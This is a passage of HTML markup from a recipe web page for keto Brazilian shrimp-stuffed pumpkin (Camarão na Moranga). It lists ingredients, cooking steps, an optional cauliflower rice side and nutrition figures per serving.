C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">30<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden="true">mins</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">1<span class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden="true">hr</span></span></div></div><div class="wprm-spacer"></div><div class="wprm-container-columns-spaced"><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id="Fill-1"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span class="wprm-recipe-course wprm-block-text-normal">Main Course</span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span class="wprm-recipe-cuisine wprm-block-text-normal">Brazilian</span></div></div></div><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span class="wprm-recipe-servings wprm-recipe-details wprm-block-text-normal">6</span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span class="wprm-recipe-nutrition-with-unit"><span class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">512</span> <span class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe="2710"><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></h3><ul class="wprm-recipe-equipment wprm-recipe-equipment-list"><li class="wprm-recipe-equipment-item" style="list-style-type: disc;"><div class="wprm-recipe-equipment-name">Dutch Oven or Large Pot</div></li></ul></div><div class="wprm-recipe-ingredients-container wprm-recipe-2710-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="2710" data-servings="6"><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div class="wprm-decoration-line" style="border-color: #e0e0e0"></div>&nbsp;&nbsp;</h3><div class="wprm-recipe-ingredient-group"><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">Brazilian Shrimp Stuffed Pumpkin (Camarão na Moranga)</h4><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="24"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-name">Large Pumpkin </span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="1"><span class="wprm-recipe-ingredient-amount">2</span>&#32;<span class="wprm-recipe-ingredient-unit">Lbs</span>&#32;<span class="wprm-recipe-ingredient-name">Large Shrimp</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>Peeled &amp; Deveined.</em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="2"><span class="wprm-recipe-ingredient-amount">6</span>&#32;<span class="wprm-recipe-ingredient-name">Garlic Cloves</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>Minced. Divided. </em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="3"><span class="wprm-recipe-ingredient-amount">50</span>&#32;<span class="wprm-recipe-ingredient-unit">Grams</span>&#32;<span class="wprm-recipe-ingredient-name">White Onion</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>Grated.</em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="4"><span class="wprm-recipe-ingredient-amount">50</span>&#32;<span class="wprm-recipe-ingredient-unit">Grams</span>&#32;<span class="wprm-recipe-ingredient-name">White Onion</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>Diced. </em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="5"><span class="wprm-recipe-ingredient-amount">200</span>&#32;<span class="wprm-recipe-ingredient-unit">Grams</span>&#32;<span class="wprm-recipe-ingredient-name">Tomatoes</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>Diced. </em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="6"><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">Cup</span>&#32;<span class="wprm-recipe-ingredient-name">Tomato Purée<a href="https://en.wikipedia.org/wiki/Pur%C3%A9e"></a></span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>Passata.</em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="7"><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">Cup</span>&#32;<span class="wprm-recipe-ingredient-name">Heavy Whipping Cream</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="8"><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">Cup</span>&#32;<span class="wprm-recipe-ingredient-name">Unsweetened Almond Milk</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="9"><span class="wprm-recipe-ingredient-amount">250</span>&#32;<span class="wprm-recipe-ingredient-unit">Grams</span>&#32;<span class="wprm-recipe-ingredient-name">Cream Cheese </span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>Cubed. </em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="10"><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">Cup</span>&#32;<span class="wprm-recipe-ingredient-name">Parmigiano-Reggiano or Mozzarella</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>Grated. </em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="11"><span class="wprm-recipe-ingredient-amount">4</span>&#32;<span class="wprm-recipe-ingredient-unit">Tbsp</span>&#32;<span class="wprm-recipe-ingredient-name">Olive Oil </span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>Divided. </em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="12"><span class="wprm-recipe-ingredient-amount">1-2</span>&#32;<span class="wprm-recipe-ingredient-name">Limes</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>Juiced.</em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="13"><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">Cup</span>&#32;<span class="wprm-recipe-ingredient-name">Fresh Parsley or Cilantro </span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>Chopped + More for Garnish. </em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="14"><span class="wprm-recipe-ingredient-name">Salt</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>To Taste. </em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="15"><span class="wprm-recipe-ingredient-name">Pepper</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>To Taste.</em></span></li></ul></div><div class="wprm-recipe-ingredient-group"><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">Cauliflower Rice (Optional)</h4><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="17"><span class="wprm-recipe-ingredient-amount">500</span>&#32;<span class="wprm-recipe-ingredient-unit">Grams</span>&#32;<span class="wprm-recipe-ingredient-name">Frozen Cauliflower Rice </span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="18"><span class="wprm-recipe-ingredient-amount">1/4</span>&#32;<span class="wprm-recipe-ingredient-unit">Cup</span>&#32;<span class="wprm-recipe-ingredient-name">Chicken or Vegetable Broth </span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="20"><span class="wprm-recipe-ingredient-amount">1/4</span>&#32;<span class="wprm-recipe-ingredient-unit">Cup</span>&#32;<span class="wprm-recipe-ingredient-name">Shrimp Stew Sauce </span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>To Taste. </em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="23"><span class="wprm-recipe-ingredient-amount">1/4</span>&#32;<span class="wprm-recipe-ingredient-unit">Cup</span>&#32;<span class="wprm-recipe-ingredient-name">Fresh Parsley or Cilantro.</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="19"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-name">Lime</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>Juiced.  </em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="21"><span class="wprm-recipe-ingredient-name">Salt</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>To Taste. </em></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="22"><span class="wprm-recipe-ingredient-name">Pepper</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"><em>To Taste.</em></span></li></ul></div></div><div class="wprm-recipe-instructions-container wprm-recipe-2710-instructions-container wprm-block-text-normal" data-recipe="2710"><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div class="wprm-decoration-line" style="border-color: #e0e0e0"></div>&nbsp;</h3><div class="wprm-recipe-instruction-group"><ul class="wprm-recipe-instructions"><li id="wprm-recipe-2710-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Preheat oven to 375ºF.</span></div></li><li id="wprm-recipe-2710-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Peel and devein the shrimp. In a bowl, add the shrimp and freshly squeezed lime juice. Season with salt and pepper. Set aside in the fridge. </span></div></li><li id="wprm-recipe-2710-step-0-2" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Carefully remove the top (lid) of the pumpkin and scoop out the seeds. </span></div></li><li id="wprm-recipe-2710-step-0-3" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Combine grated onion, 3 cloves of minced garlic and 2 tbsp of olive oil. Alternatively, you can add all ingredients to a food processor or combine them with a mortar and pestle. Spread the mixture all over the inside of the pumpkin. </span></div></li><li id="wprm-recipe-2710-step-0-4" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Put the top back on the pumpkin and cover with aluminum foil. Bake in the preheated oven for about 45 minutes. </span></div></li><li id="wprm-recipe-2710-step-0-5" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Meanwhile, prepare the stew. </span></div></li><li id="wprm-recipe-2710-step-0-6" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Heat 2 tbsp olive oil in a large Dutch oven or pot over medium-high heat. </span></div></li><li id="wprm-recipe-2710-step-0-7" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Working in batches, cook the shrimp for about 2-3 minutes per side (do not overcrowd the pot). </span></div></li><li id="wprm-recipe-2710-step-0-8" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Set the cooked shrimp aside. </span></div></li><li id="wprm-recipe-2710-step-0-9" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">In the same pot, add 50 grams of the diced white onion and cook until soft. About 5 minutes. </span></div></li><li id="wprm-recipe-2710-step-0-10" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Add minced garlic and cook for another 1-2 minutes. </span></div></li><li id="wprm-recipe-2710-step-0-11" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Add the diced tomatoes and cook for about 7 minutes until soft. Season with salt and pepper. </span></div></li><li id="wprm-recipe-2710-step-0-12" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Add the tomato purée, heavy whipping cream, almond milk and cubed cream cheese to the pot. Cook until heated through and cream cheese is fully incorporated. </span></div></li><li id="wprm-recipe-2710-step-0-13" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">When the pumpkin is done cooking, remove an excess water from the bottom of the pumpkin. </span></div></li><li id="wprm-recipe-2710-step-0-14" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Scoop out about 1/2 cup to 3/4 cup of the softened pumpkin and incorporate it into the stew. <strong>Be careful not to break the pumpkin!</strong></span></div></li><li id="wprm-recipe-2710-step-0-15" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Add the shrimp back into the stew along with freshly chopped parsley or cilantro. </span></div></li><li id="wprm-recipe-2710-step-0-16" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Adjust seasoning if needed. </span></div></li><li id="wprm-recipe-2710-step-0-17" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Pour the stew back into the pumpkin and top with freshly grated parmigiano-reggiano or mozzarella. </span></div></li><li id="wprm-recipe-2710-step-0-18" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Place the filled pumpkin under a broiler for 3-5 minutes until cheese has melted. </span></div></li><li id="wprm-recipe-2710-step-0-19" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Garnish with extra fresh parsley or cilantro. </span></div></li><li id="wprm-recipe-2710-step-0-20" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Serve with cauliflower rice, enjoy! </span></div></li></ul></div><div class="wprm-recipe-instruction-group"><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">Cauliflower Rice (Optional)</h4><ul class="wprm-recipe-instructions"><li id="wprm-recipe-2710-step-1-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">While cooking the stew, prepare the optional cauliflower rice. </span></div></li><li id="wprm-recipe-2710-step-1-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Steam the frozen cauliflower in a microwave for 3-4 minutes, or according to the package. (This step can be skipped if using fresh cauliflower rice). </span></div></li><li id="wprm-recipe-2710-step-1-2" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">In a large pan, add the cauliflower rice with 1/4 cup of broth, lime juice and salt and pepper. </span></div></li><li id="wprm-recipe-2710-step-1-3" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Simmer until almost all of the liquid has evaporated. </span></div></li><li id="wprm-recipe-2710-step-1-4" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Scoop in about a 1/4 cup of sauce from the stew. </span></div></li><li id="wprm-recipe-2710-step-1-5" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Adjust seasoning if needed. </span></div></li><li id="wprm-recipe-2710-step-1-6" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Stir in fresh cilantro or parsley. </span></div></li><li id="wprm-recipe-2710-step-1-7" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Remove from heat. </span></div></li><li id="wprm-recipe-2710-step-1-8" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Serve the cauliflower rice with the shrimp stew. </span></div></li><li id="wprm-recipe-2710-step-1-9" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Enjoy! </span></div></li></ul></div></div><div class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></h3><div class="wprm-recipe-notes"><span style="display: block;"><strong>Nutrition Information <span data-slate-fragment="[base64]">Brazilian Shrimp Stuffed Pumpkin (Camarão na Moranga)</span> (6 Servings): </strong></span><div class="wprm-spacer"></div><ul><li>512 Calories </li><li>7.5g Carbohydrates </li><li>0.8g Fiber</li><li>33.6g Fat</li><li>42.2g Protein </li></ul>
<span style="display: block;"><strong>Net Carbs: 6.7g / Serving </strong></span><div class="wprm-spacer"></div>
<span style="display: block;"> </span><div class="wprm-spacer"></div>
<span style="display: block;"><strong>Nutrition Information Cauliflower Rice (6 Servings): </strong></span><div class="wprm-spacer"></div><ul><li>24 Calories</li><li>4.6g Carbohydrates </li><li>1.1g Fiber</li><li>0.0g Fat </li><li>1.3g Protein </li></ul>
<span style="display: block;"><strong>Net Carbs 3.5g / Serving</strong></span></div></div><div class="wprm-spacer" style="height: 20px"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-spacer"></div></div></div><div class="boldgrid-section"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-xs-12 col-sm-12"><p class="">Let us know in the comments below if you&#8217;ve tried our Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin). If you&#8217;re looking for more keto recipes, <a href="https://hungryedit.com/low-carb-and-keto-recipes/all-recipes/">visit our recipe 